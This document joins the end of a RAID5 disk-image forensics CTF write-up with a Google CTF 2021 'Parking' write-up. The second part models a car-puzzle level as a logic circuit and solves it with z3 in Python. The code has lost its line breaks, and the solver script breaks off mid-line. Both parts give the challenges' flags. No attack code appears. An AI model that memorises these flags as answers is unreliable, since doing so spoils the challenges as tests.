lets find text in original file```textLive, and be prosperous```original text is```textLive, and be prosperous; and farewell, good fellow. Bal. [aside] For all this same, I'll hide me hereabout.```so let's find second part```text$ grep "For all this same" disk* 1 ⨯grep: disk07.img: binary file matches```so that we can decide that disk07.img is placed after disk01.img, so doing the same thing with disk07 we can found that next disk is disk04.img and the full sequence is ```text01->07->04->06->03->05->02->08->09->10 ``` let's create raid but before we can create loop device for each disk because mdadm can't work with images```text$ for i in {1..9}; do sudo losetup /dev/loop$i disk0$i.img; done$ sudo losetup /dev/loop10 disk10.img$ sudo mdadm --create --assume-clean --level=5 --raid-devices=10 --chunk=4 /dev/md0 /dev/loop1 /dev/loop7 /dev/loop4 /dev/loop6 /dev/loop3 /dev/loop5 /dev/loop2 /dev/loop8 /dev/loop9 /dev/loop10mdadm: /dev/loop1 appears to be part of a raid array: level=raid5 devices=10 ctime=Wed Apr 28 01:39:00 2021mdadm: /dev/loop7 appears to be part of a raid array: level=raid5 devices=10 ctime=Wed Apr 28 01:39:00 2021mdadm: /dev/loop4 appears to be part of a raid array: level=raid5 devices=10 ctime=Wed Apr 28 01:39:00 2021mdadm: /dev/loop6 appears to be part of a raid array: level=raid5 devices=10 ctime=Wed Apr 28 01:39:00 2021mdadm: /dev/loop3 appears to be part of a raid array: level=raid5 devices=10 ctime=Wed Apr 28 01:39:00 2021mdadm: /dev/loop5 appears to be part of a raid array: level=raid5 devices=10 ctime=Wed Apr 28 01:39:00 2021mdadm: /dev/loop2 appears to be part of a raid array: level=raid5 devices=10 ctime=Wed Apr 28 01:39:00 2021mdadm: /dev/loop8 appears to be part of a raid array: level=raid5 devices=10 ctime=Wed Apr 28 01:39:00 2021mdadm: /dev/loop9 appears to be part of a raid array: level=raid5 devices=10 ctime=Wed Apr 28 01:39:00 2021mdadm: /dev/loop10 appears to be part of a raid array: level=raid5 devices=10 ctime=Wed Apr 28 01:39:00 2021Continue creating array? ymdadm: Defaulting to version 1.2 metadatamdadm: array /dev/md0 started.```Check array status```text$ cat /proc/mdstat Personalities : [linear] [multipath] [raid0] [raid1] [raid6] [raid5] [raid4] [raid10] md0 : active raid5 loop10[9] loop9[8] loop8[7] loop2[6] loop5[5] loop3[4] loop6[3] loop4[2] loop7[1] loop1[0] 36864 blocks super 1.2 level 5, 4k chunk, algorithm 2 [10/10] [UUUUUUUUUU]
```try to mount and see what we have on filesystem```text$ sudo mount /dev/md0 /mnt $ sudo ls /mntflag.jpg not-the-flag-054.jpg not-the-flag-109.jpg not-the-flag-164.jpg not-the-flag-219.jpg not-the-flag-274.jpg not-the-flag-329.jpg not-the-flag-384.jpg not-the-flag-439.jpglost+found not-the-flag-055.jpg not-the-flag-110.jpg not-the-flag-165.jpg not-the-flag-220.jpg not-the-flag-275.jpg not-the-flag-330.jpg not-the-flag-385.jpg not-the-flag-440.jpgnot-the-flag-001.jpg not-the-flag-056.jpg not-the-flag-111.jpg not-the-flag-166.jpg not-the-flag-221.jpg not-the-flag-276.jpg not-the-flag-331.jpg not-the-flag-386.jpg not-the-flag-441.jpgnot-the-flag-002.jpg not-the-flag-057.jpg not-the-flag-112.jpg not-the-flag-167.jpg not-the-flag-222.jpg not-the-flag-277.jpg not-the-flag-332.jpg not-the-flag-387.jpg not-the-flag-442.jpgnot-the-flag-003.jpg not-the-flag-058.jpg not-the-flag-113.jpg not-the-flag-168.jpg not-the-flag-223.jpg not-the-flag-278.jpg not-the-flag-333.jpg not-the-flag-388.jpg not-the-flag-443.jpgnot-the-flag-004.jpg not-the-flag-059.jpg not-the-flag-114.jpg not-the-flag-169.jpg not-the-flag-224.jpg not-the-flag-279.jpg not-the-flag-334.jpg not-the-flag-389.jpg not-the-flag-444.jpgnot-the-flag-005.jpg not-the-flag-060.jpg not-the-flag-115.jpg not-the-flag-170.jpg not-the-flag-225.jpg not-the-flag-280.jpg not-the-flag-335.jpg not-the-flag-390.jpg not-the-flag-445.jpgnot-the-flag-006.jpg not-the-flag-061.jpg not-the-flag-116.jpg not-the-flag-171.jpg not-the-flag-226.jpg not-the-flag-281.jpg not-the-flag-336.jpg not-the-flag-391.jpg not-the-flag-446.jpgnot-the-flag-007.jpg not-the-flag-062.jpg not-the-flag-117.jpg not-the-flag-172.jpg not-the-flag-227.jpg not-the-flag-282.jpg not-the-flag-337.jpg not-the-flag-392.jpg not-the-flag-447.jpgnot-the-flag-008.jpg not-the-flag-063.jpg not-the-flag-118.jpg not-the-flag-173.jpg not-the-flag-228.jpg not-the-flag-283.jpg not-the-flag-338.jpg not-the-flag-393.jpg not-the-flag-448.jpgnot-the-flag-009.jpg not-the-flag-064.jpg not-the-flag-119.jpg not-the-flag-174.jpg not-the-flag-229.jpg not-the-flag-284.jpg not-the-flag-339.jpg not-the-flag-394.jpg not-the-flag-449.jpgnot-the-flag-010.jpg not-the-flag-065.jpg not-the-flag-120.jpg not-the-flag-175.jpg not-the-flag-230.jpg not-the-flag-285.jpg not-the-flag-340.jpg not-the-flag-395.jpg not-the-flag-450.jpgnot-the-flag-011.jpg not-the-flag-066.jpg not-the-flag-121.jpg not-the-flag-176.jpg not-the-flag-231.jpg not-the-flag-286.jpg not-the-flag-341.jpg not-the-flag-396.jpg not-the-flag-451.jpgnot-the-flag-012.jpg not-the-flag-067.jpg not-the-flag-122.jpg not-the-flag-177.jpg not-the-flag-232.jpg not-the-flag-287.jpg not-the-flag-342.jpg not-the-flag-397.jpg not-the-flag-452.jpgnot-the-flag-013.jpg not-the-flag-068.jpg not-the-flag-123.jpg not-the-flag-178.jpg not-the-flag-233.jpg not-the-flag-288.jpg not-the-flag-343.jpg not-the-flag-398.jpg not-the-flag-453.jpgnot-the-flag-014.jpg not-the-flag-069.jpg not-the-flag-124.jpg not-the-flag-179.jpg not-the-flag-234.jpg not-the-flag-289.jpg not-the-flag-344.jpg not-the-flag-399.jpg not-the-flag-454.jpgnot-the-flag-015.jpg not-the-flag-070.jpg not-the-flag-125.jpg not-the-flag-180.jpg not-the-flag-235.jpg not-the-flag-290.jpg not-the-flag-345.jpg not-the-flag-400.jpg not-the-flag-455.jpgnot-the-flag-016.jpg not-the-flag-071.jpg not-the-flag-126.jpg not-the-flag-181.jpg not-the-flag-236.jpg not-the-flag-291.jpg not-the-flag-346.jpg not-the-flag-401.jpg not-the-flag-456.jpgnot-the-flag-017.jpg not-the-flag-072.jpg not-the-flag-127.jpg not-the-flag-182.jpg not-the-flag-237.jpg not-the-flag-292.jpg not-the-flag-347.jpg not-the-flag-402.jpg not-the-flag-457.jpgnot-the-flag-018.jpg not-the-flag-073.jpg not-the-flag-128.jpg not-the-flag-183.jpg not-the-flag-238.jpg not-the-flag-293.jpg not-the-flag-348.jpg not-the-flag-403.jpg not-the-flag-458.jpgnot-the-flag-019.jpg not-the-flag-074.jpg not-the-flag-129.jpg not-the-flag-184.jpg not-the-flag-239.jpg not-the-flag-294.jpg not-the-flag-349.jpg not-the-flag-404.jpg not-the-flag-459.jpgnot-the-flag-020.jpg not-the-flag-075.jpg not-the-flag-130.jpg not-the-flag-185.jpg not-the-flag-240.jpg not-the-flag-295.jpg not-the-flag-350.jpg not-the-flag-405.jpg not-the-flag-460.jpgnot-the-flag-021.jpg not-the-flag-076.jpg not-the-flag-131.jpg not-the-flag-186.jpg not-the-flag-241.jpg not-the-flag-296.jpg not-the-flag-351.jpg not-the-flag-406.jpg not-the-flag-461.jpgnot-the-flag-022.jpg not-the-flag-077.jpg not-the-flag-132.jpg not-the-flag-187.jpg not-the-flag-242.jpg not-the-flag-297.jpg not-the-flag-352.jpg not-the-flag-407.jpg not-the-flag-462.jpgnot-the-flag-023.jpg not-the-flag-078.jpg not-the-flag-133.jpg not-the-flag-188.jpg not-the-flag-243.jpg not-the-flag-298.jpg not-the-flag-353.jpg not-the-flag-408.jpg not-the-flag-463.jpgnot-the-flag-024.jpg not-the-flag-079.jpg not-the-flag-134.jpg not-the-flag-189.jpg not-the-flag-244.jpg not-the-flag-299.jpg not-the-flag-354.jpg not-the-flag-409.jpg not-the-flag-464.jpgnot-the-flag-025.jpg not-the-flag-080.jpg not-the-flag-135.jpg not-the-flag-190.jpg not-the-flag-245.jpg not-the-flag-300.jpg not-the-flag-355.jpg not-the-flag-410.jpg not-the-flag-465.jpgnot-the-flag-026.jpg not-the-flag-081.jpg not-the-flag-136.jpg not-the-flag-191.jpg not-the-flag-246.jpg not-the-flag-301.jpg not-the-flag-356.jpg not-the-flag-411.jpg not-the-flag-466.jpgnot-the-flag-027.jpg not-the-flag-082.jpg not-the-flag-137.jpg not-the-flag-192.jpg not-the-flag-247.jpg not-the-flag-302.jpg not-the-flag-357.jpg not-the-flag-412.jpg not-the-flag-467.jpgnot-the-flag-028.jpg not-the-flag-083.jpg not-the-flag-138.jpg not-the-flag-193.jpg not-the-flag-248.jpg not-the-flag-303.jpg not-the-flag-358.jpg not-the-flag-413.jpg not-the-flag-468.jpgnot-the-flag-029.jpg not-the-flag-084.jpg not-the-flag-139.jpg not-the-flag-194.jpg not-the-flag-249.jpg not-the-flag-304.jpg not-the-flag-359.jpg not-the-flag-414.jpg not-the-flag-469.jpgnot-the-flag-030.jpg not-the-flag-085.jpg not-the-flag-140.jpg not-the-flag-195.jpg not-the-flag-250.jpg not-the-flag-305.jpg not-the-flag-360.jpg not-the-flag-415.jpg not-the-flag-470.jpgnot-the-flag-031.jpg not-the-flag-086.jpg not-the-flag-141.jpg not-the-flag-196.jpg not-the-flag-251.jpg not-the-flag-306.jpg not-the-flag-361.jpg not-the-flag-416.jpg not-the-flag-471.jpgnot-the-flag-032.jpg not-the-flag-087.jpg not-the-flag-142.jpg not-the-flag-197.jpg not-the-flag-252.jpg not-the-flag-307.jpg not-the-flag-362.jpg not-the-flag-417.jpg not-the-flag-472.jpgnot-the-flag-033.jpg not-the-flag-088.jpg not-the-flag-143.jpg not-the-flag-198.jpg not-the-flag-253.jpg not-the-flag-308.jpg not-the-flag-363.jpg not-the-flag-418.jpg not-the-flag-473.jpgnot-the-flag-034.jpg not-the-flag-089.jpg not-the-flag-144.jpg not-the-flag-199.jpg not-the-flag-254.jpg not-the-flag-309.jpg not-the-flag-364.jpg not-the-flag-419.jpg not-the-flag-474.jpgnot-the-flag-035.jpg not-the-flag-090.jpg not-the-flag-145.jpg not-the-flag-200.jpg not-the-flag-255.jpg not-the-flag-310.jpg not-the-flag-365.jpg not-the-flag-420.jpg not-the-flag-475.jpgnot-the-flag-036.jpg not-the-flag-091.jpg not-the-flag-146.jpg not-the-flag-201.jpg not-the-flag-256.jpg not-the-flag-311.jpg not-the-flag-366.jpg not-the-flag-421.jpg not-the-flag-476.jpgnot-the-flag-037.jpg not-the-flag-092.jpg not-the-flag-147.jpg not-the-flag-202.jpg not-the-flag-257.jpg not-the-flag-312.jpg not-the-flag-367.jpg not-the-flag-422.jpg not-the-flag-477.jpgnot-the-flag-038.jpg not-the-flag-093.jpg not-the-flag-148.jpg not-the-flag-203.jpg not-the-flag-258.jpg not-the-flag-313.jpg not-the-flag-368.jpg not-the-flag-423.jpg not-the-flag-478.jpgnot-the-flag-039.jpg not-the-flag-094.jpg not-the-flag-149.jpg not-the-flag-204.jpg not-the-flag-259.jpg not-the-flag-314.jpg not-the-flag-369.jpg not-the-flag-424.jpg not-the-flag-479.jpgnot-the-flag-040.jpg not-the-flag-095.jpg not-the-flag-150.jpg not-the-flag-205.jpg not-the-flag-260.jpg not-the-flag-315.jpg not-the-flag-370.jpg not-the-flag-425.jpg not-the-flag-480.jpgnot-the-flag-041.jpg not-the-flag-096.jpg not-the-flag-151.jpg not-the-flag-206.jpg not-the-flag-261.jpg not-the-flag-316.jpg not-the-flag-371.jpg not-the-flag-426.jpg not-the-flag-481.jpgnot-the-flag-042.jpg not-the-flag-097.jpg not-the-flag-152.jpg not-the-flag-207.jpg not-the-flag-262.jpg not-the-flag-317.jpg not-the-flag-372.jpg not-the-flag-427.jpg not-the-flag-482.jpgnot-the-flag-043.jpg not-the-flag-098.jpg not-the-flag-153.jpg not-the-flag-208.jpg not-the-flag-263.jpg not-the-flag-318.jpg not-the-flag-373.jpg not-the-flag-428.jpg not-the-flag-483.jpgnot-the-flag-044.jpg not-the-flag-099.jpg not-the-flag-154.jpg not-the-flag-209.jpg not-the-flag-264.jpg not-the-flag-319.jpg not-the-flag-374.jpg not-the-flag-429.jpg not-the-flag-484.jpgnot-the-flag-045.jpg not-the-flag-100.jpg not-the-flag-155.jpg not-the-flag-210.jpg not-the-flag-265.jpg not-the-flag-320.jpg not-the-flag-375.jpg not-the-flag-430.jpg raven.txtnot-the-flag-046.jpg not-the-flag-101.jpg not-the-flag-156.jpg not-the-flag-211.jpg not-the-flag-266.jpg not-the-flag-321.jpg not-the-flag-376.jpg not-the-flag-431.jpg shaks12.txtnot-the-flag-047.jpg not-the-flag-102.jpg not-the-flag-157.jpg not-the-flag-212.jpg not-the-flag-267.jpg not-the-flag-322.jpg not-the-flag-377.jpg not-the-flag-432.jpgnot-the-flag-048.jpg not-the-flag-103.jpg not-the-flag-158.jpg not-the-flag-213.jpg not-the-flag-268.jpg not-the-flag-323.jpg not-the-flag-378.jpg not-the-flag-433.jpgnot-the-flag-049.jpg not-the-flag-104.jpg not-the-flag-159.jpg not-the-flag-214.jpg not-the-flag-269.jpg not-the-flag-324.jpg not-the-flag-379.jpg not-the-flag-434.jpgnot-the-flag-050.jpg not-the-flag-105.jpg not-the-flag-160.jpg not-the-flag-215.jpg not-the-flag-270.jpg not-the-flag-325.jpg not-the-flag-380.jpg not-the-flag-435.jpgnot-the-flag-051.jpg not-the-flag-106.jpg not-the-flag-161.jpg not-the-flag-216.jpg not-the-flag-271.jpg not-the-flag-326.jpg not-the-flag-381.jpg not-the-flag-436.jpgnot-the-flag-052.jpg not-the-flag-107.jpg not-the-flag-162.jpg not-the-flag-217.jpg not-the-flag-272.jpg not-the-flag-327.jpg not-the-flag-382.jpg not-the-flag-437.jpgnot-the-flag-053.jpg not-the-flag-108.jpg not-the-flag-163.jpg not-the-flag-218.jpg not-the-flag-273.jpg not-the-flag-328.jpg not-the-flag-383.jpg not-the-flag-438.jpg
```lets check flag.jpg and Voi la flag is CTF{I_g0t_Str1p3s}
 |
---tags: writeup, hardware, z3, googlectf2021, english---# **Write-up Parking (Google CTF 2021)**> [name=User1]> [time=Thu, Jul 22, 2021 7:37 PM]
> [color=#1cefda] "It's dangerous to go alone! Take this [@ch4nnel1](https://t.me/ch4nnel1).
Original write-up: https://hackmd.io/@osogi/parking_writeupRussian version: https://hackmd.io/@osogi/parking_writeup_ru
## Story + analysisThis task(https://capturetheflag.withgoogle.com/challenges/hw-parking or https://github.com/google/google-ctf/tree/master/2021/quals/hw-parking)
This task(https://capturetheflag.withgoogle.com/challenges/hw-parking or https://github.com/google/google-ctf/tree/master/2021/quals/hw-parking)
### Prologue Download the zip archive, open it, it contains 4 files

We will forget about `run.sh` almost immediately, because all it does is launch the game along with the first level and tell it that now it is not necessary to give the flag + just starts the second level. (I hope Google will not ban me for using the code from their task. There was just some kind of license and all that, but I was lazy to read it).```bash=1echo "Welcome to our game. You need to enter the red vehicle into a crowded parking lot."echo "There are two levels: the first is introductory, just so you know the rules; the second, when solved, will reveal the flag. Good luck!"FLAG=0 python3 game.py level1echo "Good job! Now that you know the rules, let's move to the real level. Note that it is quite large, so allow some loading time."python3 game.py level2```Well, of course, let's run the program, to start with the first level, we will see something like this

From the text that the game broadcasts to us, we understand that we need to move the red car + that the final position of the green car (as it turns out later car**s**) encodes the flag. After spending five minutes, with difficulty I solved the first level (I will not give tips on how to solve it). We can see the following, we got a flag.

~~Ok Google, I expected something more from you. I know I’m a genius, but I didn't think, that I would solve the task in 5 minutes.~~ Ahh, the flag doesn’t right.

### Exposition (solution idea)
Okay, I was insolently deceived and palmed off the wrong flag. Let's try to open the second level. Even it takes a long time to load ...

~~Oh my god, can I go out the window? After that, no one saw the author of the write-up~~ All right, maybe not everything is so bad there, and there is already an empty cell next to the red car? (After I couldn't find the red car) Every normal person would ask such a question, but I am a mega reverser immediately got into the source code of the game.
There could be a part about what I was stupid and trying to change the coordinates of one green car to get a flag. But that won't apply to the current solution, so I'll just mention it.
Having slightly analyzed the code + poking through the level files.
Let's roughly understand the structure of the levels: the first line is the size of the field, then there are objects in the format `x, y, width, height, type` (if type: 0 - wall; 1 - normal, gray car; -1 - green car; -2 - red car).The game itself is written in python and everything is quite clear in it, but I will note some useful things that will be used in the further solution.
```pythonboard #dictionary matching: (x, y) -> the object at this positionblocks #list matching "number", car index with its x, y, width, height, typetarget #variable containing the number of the red car def redraw(): #the function responsible for redrawing the field + on the first run saves the result of the initial position to a file def printflag(): #function that prints the flag, the output depends on the position of the green cars (if they changed position, then the flag bit corresponding to this car will be 1, otherwise 0) ```
Knowing how the structure of the level file works, we will find in the figure red and green cars.
In the green sections (there are 64 of them) there are green cars, the red arrow (lower right corner) is pointing to the red car
In the green sections (there are 64 of them) there are green cars, the red arrow (lower right corner) is pointing to the red car
Let's zoom to see it all closer



Okay, you know what? This all resembles logic circuits (+ hw after all). From the liveoverflow's video I remembered that they can be solved through z3 (mega solver of equations, inequalities and etc.), but I did not know how, so I decided to revise it.
{%youtube nI8Q1bqT8QU %}> https://www.youtube.com/watch?v=nI8Q1bqT8QU
P.S. As a result, I didn't even use it, but the video is still cool and useful. By the way, it is also about hardware Google ctf, only 2019.
#### Mini-task 1 Let's look at the simplest tasks with cars and understand our actions.

We need to move the red car, for this we: 1) we determine its possible directions of movement (horizontally / vertically).2) where it can advance in theory, that is, where it is not the wall that prevents it from moving.3) if a car prevents it from moving there, repeat everything for this car
Using such an algorithm, we can solve this task.

#### Mini-task 2
Let's look at a more difficult task

For it, we will have to slightly modify our algorithm, because if we just move the orange car to the right (as it should be according to the previous algorithm), then it will not clear the way. Therefore, we add 1 step to our algorithm1) we determine its possible directions of movement (horizontally / vertically).2) where it can advance in theory, that is, where it is not the wall that prevents it from moving.3) **see what prevents it from moving to the "possible position".** 4) **repeat for interfering machines, passing them the position to be cleared.**

#### Mini-task 3
And consider the last example, in which we will discuss one subtlety of the algorithm.

In step 4, we have to do logical disjunction ('or', '|') for all the results of possible positions (this task will only contain 1-2).And logical conjunction ('and', '&') within the results themselves.
> Better to explain with an example. For example, in mini-task 2, in order to move the red car, as a result, we need to move the blue **AND** purple car. Right there (mini-task 3), in order to move the red car we need to move the green **OR** blue one.

Uhhh, all that's left is to code this and give to z3.
### Climax (coding)
> Most of my bad are omitted in this part, as there were too many of them.
#### some_foo()First, I'll make a function `some_foo()`, and place a call to it before drawing the initial field.
```pythondef some_foo(): print("Yep i'm work") print(blocks[target])```
Boom, it works.

#### get_obj(x, y)Let's add:- function `get_obj(x, y)`, which will return what is at position `x, y` - a function defining (`isHorizintal(which)`) how the car can move (horizontally / vertically) - an `important` array that will contain the indices of the green cars.```pythonSPACE=-2important = []
def get_obj(x, y): if (x,y) in board: return board[(x, y)] else: return SPACE def isHorizintal(which): #horiz==x vertical==y h=blocks[which][3] if(h == 1): return True else: return False def some_foo(): print("Yep i'm work") for i in important: print(isHorizintal(i)) print(getObj(3, 5)) [...]walls = []for line in boardfile.splitlines(): if not line.strip(): continue x,y,w,h,movable = [int(x) for x in line.split()] if movable == -1: important.append(len(blocks)) #add flagblocks[len(blocks)] = (x,y)[...]```Looks working
#### getMoveDir> There have been many attempts to add / modify the `getMoveDir ()` function, but let's pretend that it was written correctly the first time Let's add some bad code and a function that will "test" our algorithm
- `getMoveDir(which, free_x, free_y)` - a recursive function that determines where the car can move- `MvDict` - dictionary containing "machine index" -> direction - `MyTestBlocks` - list containing numbers of "parsed" cars - `putparsecar(x,y,w,h,m)` - the function that paints the cars from `MyTestBlocks` in blue, made to understand where `getMoveDir()` breaks- also added `sys.setrecursionlimit(150000)`, so that python doesn't break when parsing the second level```pythonimport syssys.setrecursionlimit(150000)
MvDict={}MyTestBlocks=[]def getMoveDir(which, free_x, free_y): x,y,w,h,mv=blocks[which] res="" if(isHorizintal(which)): check=1 buf=[] for i in range(free_x+1, free_x+w+1): obj=getObj(i, y) if(obj != which): if((obj==WALL)): check=0 break elif(obj!=SPACE): buf.append([obj, i, y]) if(check): res+="Right" for l in buf: getMoveDir(l[0], l[1], l[2]) check=1 buf=[] for i in range(free_x-w, free_x): obj=getObj(i, y) if(obj != which): if((obj==WALL)): check=0 break elif(obj!=SPACE) : buf.append([obj, i, y]) if(check): res+="Left" for l in buf: getMoveDir(l[0], l[1], l[2]) else: check=1 buf=[] for i in range(free_y+1, free_y+h+1): obj=getObj(x, i) if(obj != which): if((obj==WALL)): check=0 break elif(obj!=SPACE) : buf.append([obj, x, i]) if(check): res+="Down" for l in buf: getMoveDir(l[0], l[1], l[2]) check=1 buf=[] for i in range(free_y-h, free_y): obj=getObj(x, i) if(obj != which): if((obj==WALL)): check=0 break elif(obj!=SPACE) : buf.append([obj, x, i]) if(check): res+="Up" for l in buf: getMoveDir(l[0], l[1], l[2]) print(f"{which}: {blocks[which]}| {free_x}, {free_y} |{res}") return res
def putparsecar(x,y,w,h,m): x0 = x*SZ x1 = (x+w)*SZ y0 = y*SZ y1 = (y+h)*SZ color = (0, 0, 128) draw.rectangle((x0+1,y0+1,x1-2,y1-2), fill=color)
def some_foo(): print("Yep i'm work") x,y,w,h,mv=blocks[target] print(getMoveDir(target, x+w-1, y))
def redraw(): [...] for block in blocks: putcar(*block) for block in MyTestBlocks: #add putparsecar(*block) [...]```Checking at level 1:

Checking at level 2 (had to be transferred to a file for more convenient analysis), reached all (64) green machines - success:

#### getBranch> Many attempts have been made here to get the `getBranch()` function to work properly, but I will talk about only one of them.
So now you need to rewrite the `getMoveDir()` function in `getBranch()`, changing its functionality to get under what conditions (with respect to green cars) the machine can free the given coordinates.
For this was added: - `inputs` - list with variables (associated with green cars) for z3 - `inp_dict` - a dictionary that links the "green car index" -> its corresponding `inputs[i]`- `BranchDict` - replacement of `MvDict` + was a bug. To eliminate infinite recursions, I forbade finding new directions for cars, which are in `MvDict` -> (see the picture) when the purple machine told blue to move, it "blocked" access to it. And after the yellow car thought that the blue == wall. And as a consequence, `BranchDict` matches not just `which`, but `f" {which}_{free_x}_{free_y} "` with the result of `getBranch(which, free_x, free_y)`

- function `get_green_by_head()` and workaround `GREENHEAD` - it marks the square above the green car to understand that the car can move into it only if the green one does not move - the `parseBranch` function is applied to a branch and if it has several conditions, it connects them using AND ```pythonfrom z3 import *s=Solver()c_OR="Or("c_NOT="Not("c_AND="And("GREENHEAD=-3
BranchDict={}#MvDict={}inp_dict={}inputs=[]
def get_green_by_head(x, y): return getObj(x, y+1) def parseBranch(branch): if(len(branch)>0): if(len(branch)==1): res=branch[0] else: res=c_AND for s in branch: res+=s+", " res=res[0:-2]+")" else: res="" return res
def getBranch(which, free_x, free_y): res="" #GREENHEAD if(which==GREENHEAD): res= c_NOT+getBranch( get_green_by_head(free_x,free_y),free_x,free_y)+")" else: x,y,w,h,mv=blocks[which] #Gree car if(mv==-1): if(inp_dict.get(which)==None): inputs.append(Bool('inputs[%s]' % len(inputs))) inp_dict.update({which: f"inputs[{len(inputs)-1}]"}) res = inp_dict[which] #common car else: dictbuf=f"{which}_{free_x}_{free_y}" if(BranchDict.get(dictbuf)!=None): res=BranchDict.get(dictbuf) if(res==""): res="False" else: branches=[[], []] BranchDict.update({dictbuf:res}) if(isHorizintal(which)): check=1 buf=[] for i in range(free_x+1, free_x+w+1): obj=getObj(i, y) if(obj != which): if((obj==WALL)): check=0 break elif(obj!=SPACE): buf.append([obj, i, y]) if(check): for l in buf: branches[0].append(getBranch(l[0], l[1], l[2])) if(len(buf)==0): branches[0].append("True") check=1 buf=[] for i in range(free_x-w, free_x): obj=getObj(i, y) if(obj != which): if((obj==WALL)): check=0 break elif(obj!=SPACE) : buf.append([obj, i, y]) if(check): for l in buf: branches[1].append(getBranch(l[0], l[1], l[2])) if(len(buf)==0): branches[1].append("True") else: check=1 buf=[] for i in range(free_y+1, free_y+h+1): obj=getObj(x, i) if(obj != which): if((obj==WALL)): check=0 break elif(obj!=SPACE) : buf.append([obj, x, i]) if(check): for l in buf: branches[0].append(getBranch(l[0], l[1], l[2])) if(len(buf)==0): branches[0].append("True") check=1 buf=[] for i in range(free_y-h, free_y): obj=getObj(x, i) if(obj != which): if((obj==WALL)): check=0 break elif(obj!=SPACE) : buf.append([obj, x, i]) if(check): for l in buf: branches[1].append(getBranch(l[0], l[1], l[2])) if(len(buf)==0): branches[1].append("True") print(f"{which}: {blocks[which]}| {branches[0]}, {branches[1]}") if((len(branches[0])+len(branches[1]))==0): res="False" elif (len(branches[0])>0 and len(branches[1])>0): res+=c_OR res+=parseBranch(branches[0])+"," res+=parseBranch(branches[1])+")" else: for i in range(2): res+=parseBranch(branches[i])
MyTestBlocks.append(blocks[which]) BranchDict.update({dictbuf:res}) return res def some_foo(): print("Yep i'm work") x,y,w,h,mv=blocks[target] #print(getMoveDir(target, x+w-1, y)) qua=getBranch(target, x+w-1, y) s.add(eval(qua)) print(s.check()) print("Bits of flag:") flag="" for ind in important: var=eval(inp_dict[ind]) bit=str(int(s.model()[var].__bool__())) print(bit, end="") print()
walls = []for line in boardfile.splitlines(): [...] if movable==-1: #add board[(x,y-1)] = GREENHEAD if movable: blocks.append([x,y,w,h, movable]) [...]```Yuhu, it was able to solve the first level:

But with the second, some problems occur (of course, if at first your computer is not dead from the amount of garbage that the script throws out):

#### z3.simplify()
Ok, maybe it should have been done at beginning, but I just thought of it now - add `simplify()`. Deal with everything at once. Just condition on `True`,` False` been added, otherwise it breaks.
```python
def getBranch(which, free_x, free_y): [...] if(res!="True") and (res!="False"): return str(simplify(eval(res))) return res```
**...**I'll just keep silent, and note that now the program crashes due to the fact that `eval` cuts long lines (~10k characters) using `...` and z3 breaks when trying to parse them.

#### main_dots
As a result, it was decided to create such a thing as a list of control points `main_dots`, and write there z3's variables that would be equal to formulas, the length of which is more than 1000.
```pythondef getBranch(which, free_x, free_y): [...] if(len(res)>1000): ln=len(main_dots) main_dots.append(Bool('main_dots[%s]' % ln)) s.add(eval(f'main_dots[{ln}]=={res}')) res=f'main_dots[{ln}]' MyTestBlocks.append(blocks[which]) BranchDict.update({dictbuf:res}) if(res!="True") and (res!="False"): return str(simplify(eval(res))) return res```Launch it, wait and get the necessary bits (`0100110000101010000101101010011001000010010011101000110010110110`).

### Resolution (getting the flag)
Go to [cyberchef](https://gchq.github.io/CyberChef/). We shove the bits ...

And we don't get the flag. ~~Dead end.~~ Let's start to reverse ~~engineering~~

Ooh, understandable letters, only meaningless, but okay, let's try to pass CTF{m1rBehT2}.

Doesn't pass( Let's try to reverse further

Uh-huh, it sounds and looks cool, pass CTF{2TheBr1m}

~~Easy game, easy life~~ Easy flag, hard CTF
## Solution
- understand that there is no way to cheat and what needs to be solved level2- understand that level2 is like a logic circuit -> can be solved by z3 - convert level2 to logic circuit- give it to z3- get flag bits -> get flag
## Solver script
Usage: `python3 solver.py level2` and go and have some tea (wait about 10-20 minutes or more).

```python=1from z3 import *import syssys.setrecursionlimit(150000)
WALL = -1SPACE=-2GREENHEAD=-3
blocks = []board = {}
s=Solver()c_OR="Or("c_NOT="Not("c_AND="And("
BranchDict={}inp_dict={}inputs=[]MyTestBlocks=[]main_dots=[]important = []
def Myprintflag(bits): flag = b"CTF{" while bits: byte, bits = bits[:8], bits[8:] flag += bytes([ int(byte[::-1], 2) ]) flag += b"}" print(flag)
def getObj(x, y): if (x,y) in board: return board[(x, y)] else: return SPACE def isHorizintal(which): #horiz==x vertical==y h=blocks[which][3] if(h == 1): return True else: return False
def get_green_by_head(x, y): return getObj(x, y+1)
def parseBranch(branch): if(len(branch)>0): if(len(branch)==1): res=branch[0] else: res=c_AND for s in branch: res+=s+", " res=res[0:-2]+")" else: res="" return res
def getBranch(which, free_x, free_y): res="" #GREENHEAD if(which==GREENHEAD): res= c_NOT+getBranch( get_green_by_head(free_x,free_y),free_x,free_y)+")" else: x,y,w,h,mv=blocks[which] #Gree car if(mv==-1): if(inp_dict.get(which)==None): inputs.append(Bool('inputs[%s]' % len(inputs))) inp_dict.update({which: f"inputs[{len(inputs)-1}]"}) res = inp_dict[which] #common car else: dictbuf=f"{which}_{free_x}_{free_y}" if(BranchDict.get(dictbuf)!=None): res=BranchDict.get(dictbuf) if(res==""): res="False" else: branches=[[], []] BranchDict.update({dictbuf:res}) if(isHorizintal(which)): check=1 buf=[] for i in range(free_x+1, free_x+w+1): obj=getObj(i, y) if(obj != which): if((obj==WALL)): check=0 break elif(obj!=SPACE): buf.append([obj, i, y]) if(check): for l in buf: branches[0].append(getBranch(l[0], l[1], l[2])) if(len(buf)==0): branches[0].append("True") check=1 buf=[] for i in range(free_x-w, free_x): obj=getObj(i, y) if(obj != which): if((obj==WALL)): check=0 break elif(obj!=SPACE) : buf.append([obj, i, y]) if(check): for l in buf: branches[1].append(getBranch(l[0], l[1], l[2])) if(len(buf)==0): branches[1].append("True") else: check=1 buf=[] for i in range(free_y+1, free_y+h+1): obj=getObj(x, i) if(obj != which): if((obj==WALL)): check=0 break elif(obj!=SPACE) : buf.append([obj, x, i]) if(check): for l in buf: branches[0].append(getBranch(l[0], l[1], l[2])) if(len(buf)==0): branches[0].append("True") check=1 buf=[] for i in range(free_y-h, free_y): obj=getObj(x, i) if(obj != which): if((obj==WALL)): check=0 break elif(obj!=SPACE) : buf.append([obj, x, i]) if(check): for l in buf: branches[1].append(getBranch(l[0], l[1], l[2])) if(len(buf)==0): branches[1].append("True") #print(f"{which}: {blocks[which]}| {branches[0]}, {branches[1]}") if((len(branches[0])+len(branches[1]))==0): res="False" elif (len(branches[0])>0 and len(branches[1])>0): res+=c_OR res+=parseBranch(branches[0])+"," res+=parseBranch(branches[1])+")" else: for i in 